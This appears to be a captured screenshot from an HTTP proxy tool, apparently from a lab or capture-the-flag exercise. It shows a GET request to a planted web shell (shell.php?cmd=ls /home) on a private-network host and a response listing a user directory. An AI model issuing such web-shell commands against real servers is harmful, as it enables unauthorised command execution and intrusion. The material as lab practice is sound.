 Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=ls%20/home HTTP/1.1
2 Host: 192.168.204.129
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/145.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Apr 2026 02:27:28 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 8
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 pred8or
10